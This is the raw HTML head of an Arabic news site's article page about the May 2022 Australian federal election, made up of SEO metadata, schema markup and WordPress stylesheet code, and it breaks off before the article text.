

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/3484/
body_size: 32444
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>أفضل فرصة لأستراليا - ألوان فرصة استراليا</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أفضل فرصة لأستراليا في مساء يوم 21 مايو أيار 2022، ومع إغلاق صناديق الاقتراع، ركزت معظم التعليقات على الحملة الانتخابية المحبطة التي انتهت لتوها، والتي تجنب" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/3484/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 19 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="أفضل فرصة لأستراليا - ألوان فرصة استراليا" />
		<meta property="og:description" content="أفضل فرصة لأستراليا في مساء يوم 21 مايو أيار 2022، ومع إغلاق صناديق الاقتراع، ركزت معظم التعليقات على الحملة الانتخابية المحبطة التي انتهت لتوها، والتي تجنب" />
		<meta property="og:url" content="https://www.alwan-news.com/3484/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/05/انتخابات-استراليا.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/05/انتخابات-استراليا.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="أخبار" />
		<meta property="article:tag" content="العالم" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="استراليا" />
		<meta property="article:tag" content="حزب_العمال" />
		<meta property="article:published_time" content="2022-05-27T21:19:42+00:00" />
		<meta property="article:modified_time" content="2022-05-27T21:19:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="أفضل فرصة لأستراليا - ألوان فرصة استراليا" />
		<meta name="twitter:description" content="أفضل فرصة لأستراليا في مساء يوم 21 مايو أيار 2022، ومع إغلاق صناديق الاقتراع، ركزت معظم التعليقات على الحملة الانتخابية المحبطة التي انتهت لتوها، والتي تجنب" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/3484\/#article","name":"\u0623\u0641\u0636\u0644 \u0641\u0631\u0635\u0629 \u0644\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627 - \u0623\u0644\u0648\u0627\u0646 \u0641\u0631\u0635\u0629 \u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627","headline":"\u0623\u0641\u0636\u0644 \u0641\u0631\u0635\u0629 \u0644\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/05\/\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a-\u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627.webp","width":656,"height":395},"datePublished":"2022-05-28T00:19:42+03:00","dateModified":"2022-05-28T00:19:43+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/3484\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/3484\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u0639\u0627\u0644\u0645, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627, \u062d\u0632\u0628_\u0627\u0644\u0639\u0645\u0627\u0644"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/3484\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/www.alwan-news.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","name":"\u0627\u0644\u0639\u0627\u0644\u0645"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","position":3,"name":"\u0627\u0644\u0639\u0627\u0644\u0645","item":"https:\/\/www.alwan-news.com\/category\/news\/world\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3484\/#listItem","name":"\u0623\u0641\u0636\u0644 \u0641\u0631\u0635\u0629 \u0644\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/3484\/#listItem","position":4,"name":"\u0623\u0641\u0636\u0644 \u0641\u0631\u0635\u0629 \u0644\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/world\/#listItem","name":"\u0627\u0644\u0639\u0627\u0644\u0645"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3484\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/3484\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/3484\/#webpage","url":"https:\/\/www.alwan-news.com\/3484\/","name":"\u0623\u0641\u0636\u0644 \u0641\u0631\u0635\u0629 \u0644\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627 - \u0623\u0644\u0648\u0627\u0646 \u0641\u0631\u0635\u0629 \u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627","description":"\u0623\u0641\u0636\u0644 \u0641\u0631\u0635\u0629 \u0644\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627 \u0641\u064a \u0645\u0633\u0627\u0621 \u064a\u0648\u0645 21 \u0645\u0627\u064a\u0648 \u0623\u064a\u0627\u0631 2022\u060c \u0648\u0645\u0639 \u0625\u063a\u0644\u0627\u0642 \u0635\u0646\u0627\u062f\u064a\u0642 \u0627\u0644\u0627\u0642\u062a\u0631\u0627\u0639\u060c \u0631\u0643\u0632\u062a \u0645\u0639\u0638\u0645 \u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629 \u0627\u0644\u0645\u062d\u0628\u0637\u0629 \u0627\u0644\u062a\u064a \u0627\u0646\u062a\u0647\u062a \u0644\u062a\u0648\u0647\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062c\u0646\u0628","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/3484\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/05\/\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a-\u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627.webp","@id":"https:\/\/www.alwan-news.com\/3484\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/3484\/#mainImage"},"datePublished":"2022-05-28T00:19:42+03:00","dateModified":"2022-05-28T00:19:43+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; أفضل فرصة لأستراليا خلاصة التعليقات" href="https://www.alwan-news.com/3484/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F3484%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 